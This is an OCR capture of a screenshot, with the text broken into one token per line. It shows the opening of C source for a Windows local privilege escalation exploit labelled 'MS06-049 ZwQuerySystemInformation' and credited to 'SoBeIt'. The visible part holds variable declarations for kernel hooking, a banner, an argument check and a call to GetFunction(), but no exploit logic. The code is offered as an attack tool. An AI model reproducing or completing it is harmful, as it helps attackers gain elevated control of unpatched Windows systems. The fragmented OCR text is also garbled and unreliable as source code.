
i
,
 j
,
 k
,
 Count
,
 BaseAddress
,
 Value
,
KernelBase
,
 buf
[
64
]
,
 HookAddress
,
 Temp
,
Sections
;
    USHORT    index
;
    HANDLE    hDevice
,
 hFile
,
 hFileMap
;
printf
(
"\n MS06-049 Windows 
ZwQuerySystemInformation Local 
Privilege Escalation Vulnerability 
Exploit \n\n"
)
;
printf
(
"\t Create by SoBeIt. 
\n\n"
)
;
if
(
argc 
!=
1
)
{
printf
(
" Usage:%s \n\n"
,
argv
[
0
]
)
;
return
1
;
}
GetFunction
(
)
;